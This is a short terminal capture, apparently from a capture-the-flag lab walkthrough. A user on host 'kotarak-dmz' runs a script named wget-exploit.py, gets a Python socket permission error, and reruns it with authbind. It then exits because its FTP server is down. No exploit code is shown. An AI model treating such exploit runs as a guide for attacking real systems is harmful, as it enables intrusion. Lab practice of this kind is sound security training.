 atanas@kotarak-dmz:/tmp/ftptest$ python wget-exploit.py
Traceback (most recent call last):
  File "wget-exploit.py", line 70, in <module>
    handler = SocketServer.TCPServer((HTTP_LISTEN_IP, HTTP_LISTEN_PORT), wgetExploit)
  File "/usr/lib/python2.7/SocketServer.py", line 417, in __init__
    self.server_bind()
  File "/usr/lib/python2.7/SocketServer.py", line 431, in server_bind
    self.socket.bind(self.server_address)
  File "/usr/lib/python2.7/socket.py", line 228, in meth
    return getattr(self._sock,name)(*args)
Ok : )
socket.error: [Errno 13] Permission denied
atanas@kotarak-dmz:/tmp/ftptest$ authbind python wget-exploit.py
Ready? Is your FTP server running?
FTP is down :( Exiting.
atanas@kotarak-dmz:/tmp/ftptest$